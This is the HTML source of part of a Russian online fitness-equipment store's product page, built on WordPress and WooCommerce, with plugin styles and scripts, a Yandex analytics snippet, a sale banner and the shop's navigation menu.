<link rel='stylesheet' id='sports-store-yith-woocommerce-quick-view-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-quick-view/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-zoom-magnifier-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-zoom-magnifier/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-zoom-magnifier-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-zoom-magnifier/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-wishlist-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-wishlist-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-ajax-search-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-ajax-search/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-ajax-search-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-ajax-search/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-compare-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-compare/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-compare-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-compare/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-ajax-product-filter-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-ajax-product-filter/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-ajax-product-filter-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-ajax-product-filter/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://fitness-tovar.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='ywzm-prettyPhoto-css' href='//fitness-tovar.ru/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=2.1.1' type='text/css' media='all' />
<style id='ywzm-prettyPhoto-inline-css' type='text/css'>
div.pp_woocommerce a.pp_contract, div.pp_woocommerce a.pp_expand{
content: unset !important;
background-color: white;
width: 25px;
height: 25px;
margin-top: 5px;
margin-left: 5px;
}
div.pp_woocommerce a.pp_contract, div.pp_woocommerce a.pp_expand:hover{
background-color: white;
}
div.pp_woocommerce a.pp_contract, div.pp_woocommerce a.pp_contract:hover{
background-color: white;
}
a.pp_expand:before, a.pp_contract:before{
content: unset !important;
}
a.pp_expand .expand-button-hidden svg, a.pp_contract .expand-button-hidden svg{
width: 25px;
height: 25px;
padding: 5px;
}
.expand-button-hidden path{
fill: black;
}
/*# sourceURL=ywzm-prettyPhoto-inline-css */
</style>
<link rel='stylesheet' id='ywzm-magnifier-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/yith_magnifier.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm_frontend-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/frontend.css?ver=2.1.1' type='text/css' media='all' />
<style id='ywzm_frontend-inline-css' type='text/css'>
#slider-prev, #slider-next {
background-color: white;
border: 2px solid black;
width:25px !important;
height:25px !important;
}
.yith_slider_arrow span{
width:25px !important;
height:25px !important;
}
#slider-prev:hover, #slider-next:hover {
background-color: white;
border: 2px solid black;
}
.thumbnails.slider path:hover {
fill:black;
}
.thumbnails.slider path {
fill:black;
width:25px !important;
height:25px !important;
}
.thumbnails.slider svg {
width: 22px;
height: 22px;
}
a.yith_expand {
position: absolute;
z-index: 1000;
background-color: white;
width: 25px;
height: 25px;
top: 10px;
bottom: initial;
left: initial;
right: 10px;
border-radius: 0%;
}
.expand-button-hidden svg{
width: 25px;
height: 25px;
}
.expand-button-hidden path{
fill: black;
}
/*# sourceURL=ywzm_frontend-inline-css */
</style>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/fitness-tovar.ru\/wp-admin\/admin-ajax.php","nonce":"1878dd3c95","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/fitness-tovar.ru\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u0444\u0430\u0439\u043b\u044b \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","addButtonSpinner":"L","audioSupportAlertMessage":"\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u0430\u0443\u0434\u0438\u043e\u0444\u0430\u0439\u043b\u044b (\u043d\u0430\u043f\u0440.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"\u041e\u043f\u0443\u0431\u043b\u0438\u043a\u0443\u0439\u0442\u0435 \u0432\u0441\u043f\u043b\u044b\u0432\u0430\u044e\u0449\u0435\u0435 \u043e\u043a\u043d\u043e, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043d\u0430\u0447\u0430\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441 \u043d\u0438\u043c Elementor!","publishPopupBeforeDivi":"\u041e\u043f\u0443\u0431\u043b\u0438\u043a\u0443\u0439\u0442\u0435 \u0432\u0441\u043f\u043b\u044b\u0432\u0430\u044e\u0449\u0435\u0435 \u043e\u043a\u043d\u043e, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043d\u0430\u0447\u0430\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441 \u043d\u0438\u043c Divi Builder!","closeButtonAltText":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c"};
//# sourceURL=Popup.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/fitness-tovar.ru\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/fitness-tovar.ru\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/fitness-tovar.ru\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/fitness-tovar.ru\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/fitness-tovar.ru\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/fitness-tovar.ru\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/fitness-tovar.ru\/wp-admin\/admin-ajax.php","nonce":"eed0db07c9"};
//# sourceURL=PopupBuilder.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https://fitness-tovar.ru/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443","i18n_rating_options":["1 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","2 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","3 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","4 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","5 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434"],"i18n_product_gallery_trigger_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0433\u0430\u043b\u0435\u0440\u0435\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u0432 \u043f\u043e\u043b\u043d\u043e\u044d\u043a\u0440\u0430\u043d\u043d\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.9.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c","i18n_password_hide":"\u0421\u043a\u0440\u044b\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/xml-for-google-merchant-center/public/js/xfgmc-public.js?ver=4.0.9" id="xml-for-google-merchant-center-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yml-for-yandex-market/public/js/y4ym-public.js?ver=5.0.26" id="yml-for-yandex-market-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/debounced-resize.min.js?ver=1.0.0" id="debounced-resize-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/modernizr.min.js?ver=1.0.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/respond.min.js?ver=1.0.0" id="respond-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/jquery.iLightBox.min.js?ver=2.2.0" id="iLightBox-js"></script>
<link rel="https://api.w.org/" href="https://fitness-tovar.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fitness-tovar.ru/wp-json/wp/v2/product/34379" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fitness-tovar.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.9.6" />
<link rel='shortlink' href='https://fitness-tovar.ru/?p=34379' />
<script type="text/javascript">
let buyone_ajax = {"ajaxurl":"https:\/\/fitness-tovar.ru\/wp-admin\/admin-ajax.php","variation":0,"tel_mask":"","work_mode":0,"success_action":5,"after_submit_form":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u0437\u0430\u043a\u0430\u0437! \u041c\u044b \u0441 \u0432\u0430\u043c\u0438 \u0441\u0432\u044f\u0436\u0435\u043c\u0441\u044f \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0434\u043b\u044f \u0443\u0442\u043e\u0447\u043d\u0435\u043d\u0438\u044f \u0437\u0430\u043a\u0430\u0437\u0430.","after_message_form":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u0437\u0430\u043a\u0430\u0437! \u041c\u044b \u0441 \u0432\u0430\u043c\u0438 \u0441\u0432\u044f\u0436\u0435\u043c\u0441\u044f \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0434\u043b\u044f \u0443\u0442\u043e\u0447\u043d\u0435\u043d\u0438\u044f \u0437\u0430\u043a\u0430\u0437\u0430.","yandex_metrica":{"transfer_data_to_yandex_commerce":false,"data_layer":"dataLayer","goal_id":""},"add_an_order_to_woo_commerce":true};
window.dataLayer = window.dataLayer || [];
</script>
<style></style>
<!-- Saphali Lite Version -->
<meta name="generator" content="Saphali Lite 2.0.0" />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<style type="text/css">
.cwp-li {
overflow: hidden;
}
.cwp-avatar {
float: left;
margin-top: .2em;
margin-right: 1em;
}
.cwp-avatar.rounded .avatar {
border-radius: 50%;
}
.cwp-avatar.square .avatar {
border-radius: 0;
}
.cwp-comment-excerpt {
display: block;
color: #787878;
}
</style>
<link rel="icon" href="https://fitness-tovar.ru/wp-content/uploads/2018/07/cooltext293178464726376-70x70.png" sizes="32x32" />
<link rel="icon" href="https://fitness-tovar.ru/wp-content/uploads/2018/07/cooltext293178464726376.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fitness-tovar.ru/wp-content/uploads/2018/07/cooltext293178464726376.png" />
<meta name="msapplication-TileImage" content="https://fitness-tovar.ru/wp-content/uploads/2018/07/cooltext293178464726376.png" />
<style type="text/css" id="wp-custom-css">
div.wpcf7 {
margin: 0;
padding: 20px;
border: 4px solid #404040;
}
input.wpcf7-form-control.wpcf7-number.wpcf7-validates-as-number.indoor-camera {
padding: 1%;
border: 1px solid #EAEAEA;
line-height: 20px;
width: 95%;
margin: 0 0 30px;
background-color: #F8F8F8;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
input.wpcf7-form-control.wpcf7-number.wpcf7-validates-as-number.day {
padding: 1%;
border: 1px solid #EAEAEA;
line-height: 20px;
width: 95%;
margin: 0 0 30px;
background-color: #F8F8F8;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
input.wpcf7-form-control.wpcf7-text.wpcf7-tel.wpcf7-validates-as-tel {
border: 1px solid #EAEAEA;
line-height: 20px;
width: 95%;
margin: 0 0 30px;
background-color: #F8F8F8;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
padding: 8px;}
.navigation > li > a .nav_item_wrap {
display: inline-block;
vertical-align: middle;
padding: 5px 5px;
}
.navigation .menu-item-mega-container > ul > li > a .nav_title, .navigation > li > a {
font-family: 'Roboto Condensed', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
font-size: 13px;
line-height: 26px;
font-weight: bold;
font-style: normal;
text-transform: uppercase;
}
.button_new {
display: inline-block !important;
text-decoration: none !important;
background-color: #000000 !important;
color: #ffffff !important;
border: 0px solid #006089 !important;
border-radius: 0px !important;
font-size: 16px !important;
padding: 10px 30px !important;
transition: all 0.6s ease !important;
}
..button_new:hover{
text-decoration: none !important;
background-color: #ff0000 !important;
color: #ffffff !important;
border-color: #020202 !important;
}		</style>
<style type="text/css">/** Mega Menu CSS: fs **/</style>
<meta name="yandex-verification" content="7ada9c5696b9a55a" />
<meta name="yandex-verification" content="2879ccad28f03656" />
<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://fitness-tovar.ru/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://fitness-tovar.ru/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
<link rel='stylesheet' id='buyonclickfront-general-css' href='https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/templates/css/general.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='buyonclickcss2-css' href='https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/templates/css/form_1.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='buyonclickfrontcss3-css' href='https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/templates/css/formmessage.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='loading-css' href='https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/css/loading-btn/loading.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='loading-btn-css' href='https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/css/loading-btn/loading-btn.css?ver=6.9' type='text/css' media='all' />
</head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-34379 wp-theme-sports-store theme-sports-store cookies-not-set woocommerce woocommerce-page woocommerce-no-js metaslider-plugin yith-wcan-free">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
m[i].l=1*new Date();
for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
ym(50852385, "init", {
clickmap:true,
trackLinks:true,
accurateTrackBounce:true,
webvisor:true
});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50852385" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<div id="metaslider-id-35363" style="max-width: 1600px;" class="ml-slider-3-104-0 metaslider metaslider-flex metaslider-35363 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="New Slideshow" data-height="300" data-width="1600">
<div id="metaslider_container_35363">
<div id="metaslider_35363">
<ul class='slides'>
<li style="display: block; width: 100%;" class="slide-35367 ms-image " aria-roledescription="slide" data-date="2022-08-20 14:00:21" data-filename="akcziya-rasprodazha-banner.jpg" data-slide-type="image"><a href="tel:89005850660" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://fitness-tovar.ru/wp-content/uploads/2022/08/akcziya-rasprodazha-banner.jpg" height="300" width="1600" alt="" class="slider-35363 slide-35367 msDefaultImage" title="Акция Распродажа Баннер" /></a></li>
</ul>
</div>
</div>
</div>
<div class="cmsmasters_header_search_form">
<span class="cmsmasters_header_search_form_close cmsmasters_theme_icon_cancel"></span><div data-block-name="yith/search-block" data-size="sm" class="wp-block-yith-search-block alignwide "><div data-block-name="yith/input-block" data-button-border-radius="{&quot;topLeft&quot;:&quot;20px&quot;,&quot;topRight&quot;:&quot;20px&quot;,&quot;bottomLeft&quot;:&quot;20px&quot;,&quot;bottomRight&quot;:&quot;20px&quot;}" data-button-label="Search" data-icon-type="icon-right" data-input-bg-color="#fff" data-input-bg-focus-color="#fff" data-input-border-color="rgb(216, 216, 216)" data-input-border-focus-color="rgb(124, 124, 124)" data-input-border-radius="{&quot;topLeft&quot;:&quot;20px&quot;,&quot;topRight&quot;:&quot;20px&quot;,&quot;bottomLeft&quot;:&quot;20px&quot;,&quot;bottomRight&quot;:&quot;20px&quot;}" data-input-border-size="{&quot;topLeft&quot;:&quot;1px&quot;,&quot;topRight&quot;:&quot;1px&quot;,&quot;bottomLeft&quot;:&quot;1px&quot;,&quot;bottomRight&quot;:&quot;1px&quot;}" data-input-text-color="rgb(136, 136, 136)" data-placeholder-text-color="rgb(87, 87, 87)" data-placeholder="Search for products" data-submit-bg-color="#fff" data-submit-bg-hover-color="#fff" data-submit-border-color="#fff" data-submit-border-hover-color="#fff" data-submit-content-color="#DCDCDC" data-submit-content-hover-color="rgb(136, 136, 136)" data-submit-style="icon" class="wp-block-yith-input-block"></div><div data-block-name="yith/filled-block" class="wp-block-yith-filled-block"><div data-block-name="yith/product-results-block" data-hide-featured-if-on-sale="true" data-image-position="left" data-image-size="170" data-layout="list" data-limit-summary="false" data-max-results-to-show="3" data-no-results="No results. Try with a different keyword!" data-price-label="Price:" data-product-name-color="rgb(29, 29, 29)" data-show-add-to-cart="false" data-show-categories="false" data-show-featured-badge="true" data-show-image="true" data-show-name="true" data-show-out-of-stock-badge="true" data-show-price="true" data-show-s-k-u="false" data-show-sale-badge="true" data-show-stock="false" data-show-summary="false" data-show-view-all-text="See all products ({total})" data-show-view-all="true" data-summary-max-word="10" class="wp-block-yith-product-results-block"></div></div></div></div>
<!--  Start Page  -->
<div id="page" class="chrome_only cmsmasters_liquid enable_header_top cmsmasters_heading_under_header hfeed site">
<!--  Start Main  -->
<div id="main">
<!--  Start Header  -->
<header id="header" class="header_fullwidth">
<div class="header_top" data-height="32"><div class="header_top_outer"><div class="header_top_inner"><div class="header_top_right"><div class="top_nav_wrap"><a class="responsive_top_nav" href="javascript:void(0)"><span></span></a><nav><div class="menu-menyu-2-container"><ul id="top_line_nav" class="top_line_nav"><li id="menu-item-29476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29476"><a href="/"><span class="nav_item_wrap">О магазине</span></a></li>
<li id="menu-item-29475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29475"><a href="https://fitness-tovar.ru/shop/"><span class="nav_item_wrap">Каталог</span></a>
<ul class="sub-menu">
<li id="menu-item-34316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34316"><a href="https://fitness-tovar.ru/batuty/"><span class="nav_item_wrap">Батуты с сеткой</span></a></li>
<li id="menu-item-34313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-34313"><a href="https://fitness-tovar.ru/begovye-dorozhki/"><span class="nav_item_wrap">Беговые дорожки</span></a></li>
<li id="menu-item-34315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34315"><a href="https://fitness-tovar.ru/velotrenazhyory/"><span class="nav_item_wrap">Велотренажёры</span></a></li>
<li id="menu-item-34314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34314"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhyory-dlya-doma/"><span class="nav_item_wrap">Эллиптические тренажёры</span></a></li>
<li id="menu-item-34317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34317"><a href="https://fitness-tovar.ru/stoly-dlya-nastolnogo-tennisa/"><span class="nav_item_wrap">Столы для настольного тенниса</span></a></li>
<li id="menu-item-34318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34318"><a href="https://fitness-tovar.ru/spinbajki/"><span class="nav_item_wrap">Спин-Байки</span></a></li>
</ul>
</li>
<li id="menu-item-29477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29477"><a href="https://fitness-tovar.ru/rasprodazha/"><span class="nav_item_wrap">РАСПРОДАЖА</span></a></li>
<li id="menu-item-29478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29478"><a href="https://fitness-tovar.ru/delivery-terms/"><span class="nav_item_wrap">ДОСТАВКА И ОПЛАТА</span></a></li>
<li id="menu-item-29480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29480"><a href="https://fitness-tovar.ru/cart/"><span class="nav_item_wrap">КОРЗИНА</span></a></li>
<li id="menu-item-30355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30355"><a href="https://fitness-tovar.ru/foto-ot-nashih-dovolnyh-klientov/"><span class="nav_item_wrap">Фото от наших клиентов</span></a></li>
<li id="menu-item-31664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31664"><a href="https://fitness-tovar.ru/nash-rejting-i-otzyvy/"><span class="nav_item_wrap">Отзывы и наш рейтинг</span></a></li>
<li id="menu-item-29479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29479"><a href="https://fitness-tovar.ru/contacts/"><span class="nav_item_wrap">КОНТАКТЫ</span></a></li>
